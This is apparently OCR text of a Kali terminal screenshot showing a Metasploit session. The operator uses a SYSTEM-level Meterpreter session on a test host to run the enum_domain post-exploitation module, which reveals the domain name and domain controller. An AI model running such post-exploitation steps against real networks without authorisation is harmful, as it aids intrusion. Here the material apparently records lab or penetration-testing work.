 kali@kali: ~
File Actions Edit View Help
msf6 post(windows/gather/enum_domain) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ACME-TEST 10.18.21.236:4444 -> 10.10.127.
64)
msf6 post(windows/gather/enum_domain) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.10.127.164)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) > back
msf6 >
20:33